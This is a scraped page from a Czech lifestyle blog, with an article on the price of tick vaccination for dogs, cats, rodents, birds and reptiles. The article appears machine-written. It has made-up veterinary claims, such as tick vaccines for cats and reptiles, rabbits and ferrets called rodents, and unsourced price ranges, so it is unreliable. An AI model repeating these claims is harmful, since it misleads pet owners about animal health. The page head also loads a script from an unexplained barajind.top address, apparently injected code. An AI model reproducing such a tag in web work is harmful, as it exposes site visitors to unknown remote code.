.gb-container-356d0541{display:flex;flex-direction:column;row-gap:20px;}.gb-container-2a319431{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--highlight);color:var(--base-3);}.gb-container-531abb8c{width:100%;max-width:1200px;padding:50px;margin-right:auto;margin-left:auto;background-color:var(--base-3);color:var(--base-3);}.gb-container-73a84027{display:flex;column-gap:10px;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}.gb-container-d1f47294{max-width:1200px;display:flex;justify-content:space-between;padding:20px;margin-right:auto;margin-left:auto;}.gb-container-d1f47294 a{color:var(--contrast-2);}.gb-container-658f27a5{display:flex;column-gap:15px;}h2.gb-headline-3f6e0571{font-size:20px;color:var(--base-3);}h2.gb-headline-65a471be{font-size:20px;color:var(--contrast);}h3.gb-headline-ada53e5a{flex-shrink:0;flex-basis:70%;font-size:17px;margin-bottom:5px;}h3.gb-headline-ada53e5a a{color:var(--accent-2);}h3.gb-headline-ada53e5a a:hover{color:var(--contrast-3);}div.gb-headline-e41178b2{font-size:15px;}a.gb-button-f2e1697c{display:inline-flex;font-size:15px;padding:15px 20px;margin-top:20px;background-color:var(--accent);color:#ffffff;text-decoration:none;}a.gb-button-f2e1697c:hover, a.gb-button-f2e1697c:active, a.gb-button-f2e1697c:focus{background-color:var(--accent-hover);color:#ffffff;}a.gb-button-7d526092{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-7d526092:hover, a.gb-button-7d526092:active, a.gb-button-7d526092:focus{color:var(--contrast-3);}a.gb-button-6172bea5{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-6172bea5:hover, a.gb-button-6172bea5:active, a.gb-button-6172bea5:focus{color:var(--contrast-3);}a.gb-button-05aacc7b{display:inline-flex;font-size:15px;color:var(--contrast-2);text-decoration:none;}a.gb-button-05aacc7b:hover, a.gb-button-05aacc7b:active, a.gb-button-05aacc7b:focus{color:var(--contrast-3);}.gb-grid-wrapper-fd38aec4{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-fd38aec4 > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-image-5593ad4f{vertical-align:middle;}@media (max-width: 1024px) {.gb-container-2a319431{padding:30px;}.gb-container-531abb8c{padding:30px;}.gb-container-73a84027{row-gap:10px;}.gb-container-d1f47294{flex-direction:column;align-items:center;justify-content:center;row-gap:20px;}.gb-container-658f27a5{order:-1;}.gb-image-5593ad4f{width:100px;height:auto;}}@media (max-width: 767px) {.gb-container-73a84027{flex-direction:row;}.gb-grid-wrapper > .gb-grid-column-73a84027{width:100%;}div.gb-headline-e41178b2{text-align:center;}}:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.2' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 50px 0px 50px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:65px;width:auto;}.navigation-branding .main-title{line-height:65px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://laskavezrozeni.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://laskavezrozeni.cz/wp-json/wp/v2/posts/3006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laskavezrozeni.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://laskavezrozeni.cz/?p=3006' />
<link rel="pingback" href="https://laskavezrozeni.cz/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95433930, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95433930" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<meta name="google-site-verification" content="3iNKv6byaosCasaRT0FQ-DtiOqJXIUc8JWNMgvCD3r0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=mq4gmmztmm5ha3ddf44dgnrw" async></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W348Q3VRNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W348Q3VRNL');
</script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-3006 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Přeskočit na obsah">Přeskočit na obsah</a>		<nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primární"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://laskavezrozeni.cz/" rel="home">
						LaskaVezrozeni.CZ
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-marketer" class=" menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://laskavezrozeni.cz/">Hlavní</a></li>
<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://laskavezrozeni.cz/category/astrologie/">Astrologie</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3656"><a href="https://laskavezrozeni.cz/category/krasa-a-moda/">Krása a móda</a></li>
<li id="menu-item-3657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3657"><a href="https://laskavezrozeni.cz/category/laska-a-vztahy/">Láska a vztahy</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://laskavezrozeni.cz/category/tipy/">Tipy</a></li>
<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://laskavezrozeni.cz/category/vaeni/">Vaření</a></li>
<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://laskavezrozeni.cz/category/zdravi/">Zdraví</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Otevřít vyhledávání" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3006" class="post-3006 post type-post status-publish format-standard has-post-thumbnail hentry category-krasa-a-moda" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Obsah">
				<h1 class="entry-title" itemprop="headline">Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-08-07T19:47:35+00:00" itemprop="datePublished"></time></span> <span class="byline">autor: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://laskavezrozeni.cz/author/miladasuranova/" title="Zobrazit všechny příspěvky od Milada Šuráňová" rel="author" itemprop="url"><span class="author-name" itemprop="name">Milada Šuráňová</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Obsah</p><ul class="toc_list"><li><a href="#Cena_ockovani_proti_klistatum_8211_nejlepsi_nabidky_a_srovnani_cen"><span class="toc_number toc_depth_1">1</span> Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen</a><ul><li><a href="#Nabidky_ockovani_proti_klistatum"><span class="toc_number toc_depth_2">1.1</span> Nabídky očkování proti klíšťatům</a><ul><li><a href="#Ockovani_pro_psy"><span class="toc_number toc_depth_3">1.1.1</span> Očkování pro psy</a></li><li><a href="#Ockovani_pro_kocky"><span class="toc_number toc_depth_3">1.1.2</span> Očkování pro kočky</a></li><li><a href="#Ockovani_pro_dalsi_domaci_zvirata"><span class="toc_number toc_depth_3">1.1.3</span> Očkování pro další domácí zvířata</a></li></ul></li><li><a href="#Srovnani_cen_ockovani_proti_klistatum"><span class="toc_number toc_depth_2">1.2</span> Srovnání cen očkování proti klíšťatům</a><ul><li><a href="#Srovnani_cen_u_veterinaru"><span class="toc_number toc_depth_3">1.2.1</span> Srovnání cen u veterinářů</a></li><li><a href="#Srovnani_cen_v_lekarnach"><span class="toc_number toc_depth_3">1.2.2</span> Srovnání cen v lékárnách</a></li></ul></li><li><a href="#Nejcastejsi_dotazy_k_tematu_Cena_ockovani_proti_klistatum_8211_nejlepsi_nabidky_a_srovnani_cen"><span class="toc_number toc_depth_2">1.3</span> Nejčastější dotazy k tématu Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen</a><ul><li><a href="#Jake_jsou_nejlepsi_nabidky_na_ockovani_proti_klistatum"><span class="toc_number toc_depth_3">1.3.1</span> Jaké jsou nejlepší nabídky na očkování proti klíšťatům?</a></li><li><a href="#Kolik_stoji_ockovani_proti_klistatum"><span class="toc_number toc_depth_3">1.3.2</span> Kolik stojí očkování proti klíšťatům?</a></li><li><a href="#Je_ockovani_proti_klistatum_nutne"><span class="toc_number toc_depth_3">1.3.3</span> Je očkování proti klíšťatům nutné?</a></li><li><a href="#Kdy_je_nejlepsi_doba_pro_ockovani_proti_klistatum"><span class="toc_number toc_depth_3">1.3.4</span> Kdy je nejlepší doba pro očkování proti klíšťatům?</a></li><li><a href="#Existuji_nejake_vedlejsi_ucinky_ockovani_proti_klistatum"><span class="toc_number toc_depth_3">1.3.5</span> Existují nějaké vedlejší účinky očkování proti klíšťatům?</a></li></ul></li></ul></li></ul></div>
<h1><span id="Cena_ockovani_proti_klistatum_8211_nejlepsi_nabidky_a_srovnani_cen">Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/08/cena-okovani-proti-kliatm-nejlepi-nabidky-a.jpg" title="Cena očkování proti klíšťatům - nejlepší nabídky a srovnání cen" alt="Cena očkování proti klíšťatům - nejlepší nabídky a srovnání cen" /></p>
<p>Očkování proti klíšťatům je důležitým preventivním opatřením, které pomáhá ochránit naše domácí mazlíčky před nebezpečnými nemocemi přenášenými klíšťaty. Cena očkování se může lišit v závislosti na různých faktorech, jako je lokalita, druh očkování a veterinární klinika.</p>
<p>Je důležité provést srovnání cen a najít nejlepší nabídku, která splňuje naše potřeby a zároveň je dostupná. Při srovnávání cen je však důležité vzít v úvahu i kvalitu očkování a služeb poskytovaných veterinárními klinikami.</p>
<p>Očkování proti klíšťatům je doporučeno veterináři a je jednou z nejlepších metod ochrany našich mazlíčků proti klíšťatům a jejich přenášeným nemocem. Cena očkování by neměla být jediným rozhodujícím faktorem při výběru očkovacího centra, ale měla by být zohledněna spolu s kvalitou poskytovaných služeb a odborností veterinářů.</p>
<h2><span id="Nabidky_ockovani_proti_klistatum">Nabídky očkování proti klíšťatům</span></h2>
<p>Boj proti klíšťatům je důležitý nejen pro našeho čtyřnohého přítele, ale také pro naše vlastní zdraví. Očkování proti klíšťatům je jedním z nejúčinnějších způsobů, jak ochránit naše psy před nebezpečnými onemocněními, která klíšťata přenášejí.</p>
<p>Očkování proti klíšťatům poskytuje ochranu proti rozšířeným klíšťovým nemocem, jako je klíšťová encefalitida a borelióza. Tato očkování jsou založena na oslabených nebo zabitých klíšťových mikroorganismech, které stimulují tvorbu protilátek v těle psa.</p>
<p>Existuje několik různých nabídek očkování proti klíšťatům na trhu. Je důležité vybrat takovou nabídku, která nejlépe vyhovuje potřebám vašeho psa. Při výběru očkování je třeba zvážit věk, velikost, zdravotní stav a životní styl psa.</p>
<p>Nejlepší nabídky očkování proti klíšťatům jsou dostupné u veterinárních klinik a lékáren. Je vhodné se poradit s veterinářem, který vám může doporučit nejvhodnější očkování pro vášeho psa. Důležité je také dodržovat doporučený očkovací plán a pravidelně psa kontrolovat na přítomnost klíšťat.</p>
<p>Nezapomeňte, že očkování proti klíšťatům nenahrazuje preventivní opatření, jako je používání antiparazitárních přípravků a pravidelné kontroly srsti psa. Společně s očkováním můžete maximalizovat ochranu vašeho psa proti klíšťatům a předcházet vážným onemocněním.</p>
<p><strong>Podívejte se na naši nabídku očkování proti klíšťatům a ochraňte svého psa před nebezpečnými klíšťovými nemocemi!</strong></p>
<h3><span id="Ockovani_pro_psy">Očkování pro psy</span></h3>
<p>Očkování je důležitou součástí péče o zdraví našich čtyřnohých přátel. Jedním z nejčastějších očkování proti nemocem, které mohou psi dostat, je očkování proti klíšťatům.</p>
<p>Klíšťata jsou paraziti, kteří se živí krví zvířat a mohou přenášet nebezpečné choroby, jako je klíšťová encefalitida nebo borelióza. Očkování proti klíšťatům je způsob, jak chránit naše psy před těmito nemocemi.</p>
<p>Cena očkování proti klíšťatům se může lišit v závislosti na veterinární klinice a regionu. Je důležité najít spolehlivou veterinární kliniku, která nabízí očkování za rozumnou cenu. Při výběru očkování je také důležité zvážit, zda je očkování jednorázové nebo vyžaduje opakování v pravidelných intervalech.</p>
<p>Očkování proti klíšťatům je nejen prospěšné pro zdraví našich psů, ale také pro ochranu lidí, kteří s nimi přicházejí do styku. Klíšťata totiž mohou přenášet nemoci i na lidi.</p>
<p>Nezapomeňte, že očkování proti klíšťatům je jen jedním z mnoha očkování, které psi potřebují. Další důležitá očkování zahrnují očkování proti vzteklině, parvoviru a leptospiróze.</p>
<p>Investování do očkování proti klíšťatům je dobrým způsobem, jak zajistit dlouhodobé zdraví našich psů. Snižuje riziko jejich infekce a chrání je před vážnými nemocemi. Nezapomeňte se poradit se svým veterinářem ohledně nejlepšího očkovacího plánu pro vášho psa.</p>
<h3><span id="Ockovani_pro_kocky">Očkování pro kočky</span></h3>
<p>Očkování je důležitou součástí péče o zdraví našich koček. Jednou z nejčastějších hrozeb, se kterými se kočky setkávají, jsou klíšťata. Klíšťata jsou přenašeči různých nemocí, včetně klíšťové encefalitidy a boreliózy.</p>
<p>Pro ochranu našich koček před klíšťaty je důležité je pravidelně očkovat. Očkování chrání kočky před nákazou a pomáhá posílit jejich imunitní systém. Existuje několik typů očkování proti klíšťatům, které jsou dostupné pro kočky.</p>
<p>Cena očkování pro kočky se může lišit v závislosti na mnoha faktorech, včetně místa, kde žijete, a typu očkování, které je potřeba provést. Je důležité se poradit s veterinářem, který vám může doporučit nejvhodnější očkování pro vaši kočku.</p>
<p>Investování do očkování pro kočky je investicí do jejich zdraví a pohody. Cena očkování je malou cenou za klid a ochranu vaší kočky před klíšťaty a přenosnými nemocemi.</p>
<h3><span id="Ockovani_pro_dalsi_domaci_zvirata">Očkování pro další domácí zvířata</span></h3>
<p>Proti různým nemocem existuje mnoho očkování, která jsou určena nejenom pro psy a kočky, ale také pro další domácí zvířata. Očkování je důležitou součástí péče o zdraví a prevenci proti různým chorobám. Cena očkování se může lišit v závislosti na druhu zvířete a typu očkování.</p>
<p>Pro hlodavce, jako jsou králíci, morčata nebo fretky, je důležité očkování proti myxomatóze a viru VHD (viral hemorrhagic disease). Cena očkování pro tyto zvířata se pohybuje v rozmezí od 500 do 1000 korun.</p>
<p>Pro ptáky, jako jsou papoušci nebo kanárci, je důležité očkování proti papouščí nemoci. Cena očkování pro ptáky se pohybuje v rozmezí od 800 do 1500 korun.</p>
<p>Pro plazy, jako jsou ještěrky nebo želvy, je důležité očkování proti infekčním nemocem. Cena očkování pro plazy se pohybuje v rozmezí od 700 do 1200 korun.</p>
<p>Pro hlodavce, ptáky a plazy je doporučeno očkování opakovat pravidelně, aby byla udržena jejich imunita a chráněny před nemocemi.</p>
<p>Před očkováním je důležité konzultovat s veterinářem, který doporučí vhodný typ očkování a stanoví správný očkovací plán. Cena očkování se může lišit v závislosti na veterinární klinice a lokalitě.</p>
<p>Investice do očkování je důležitá pro zajištění zdraví a dlouhého života vašeho domácího mazlíčka. Nezapomeňte, že cena očkování je malou investicí ve srovnání s náklady na léčbu nemocí, kterým by mohlo zvíře čelit bez očkování.</p>
<h2><span id="Srovnani_cen_ockovani_proti_klistatum">Srovnání cen očkování proti klíšťatům</span></h2>
<p>Při výběru očkování proti klíšťatům je důležité porovnat ceny a nabídky různých vakcín. Očkování proti klíšťatům je důležitým opatřením pro ochranu vašeho psa nebo kočky před nebezpečnými chorobami přenášenými klíšťaty.</p>
<p>Ceny očkování se mohou lišit v závislosti na značce vakcíny, typu očkování a místě, kde je podáváno. Je proto důležité provést srovnání cen a zjistit, která nabídka je nejvýhodnější.</p>
<p>Při srovnávání cen očkování proti klíšťatům je také důležité zohlednit další faktory, jako je spolehlivost a účinnost vakcíny. Je vhodné zjistit, zda vakcína chrání proti všem druhům klíšťat a zda je doporučena veterináři.</p>
<p>Nejlepší nabídky očkování proti klíšťatům mohou zahrnovat různé balíčky, které obsahují další ochranné přípravky nebo služby. Například některé nabídky mohou zahrnovat očkování proti dalším chorobám, jako je vzteklinová vakcína, nebo nabízet služby ošetření proti klíšťatům.</p>
<p>Je důležité zvážit nejen cenu očkování, ale také celkovou hodnotu nabídky. Je možné, že vyšší cena za očkování zahrnuje další výhody, které mohou být pro vášho mazlíčka prospěšné.</p>
<p>Před výběrem očkování proti klíšťatům je vhodné konzultovat se svým veterinářem, který vám může doporučit nejvhodnější vakcínu a nabídku pro vašeho psa nebo kočku. Veterinář vám také může poskytnout informace o nejnovějších vývojích v oblasti očkování proti klíšťatům a pomoci vám s výběrem nejlepší možnosti pro vašeho mazlíčka.</p>
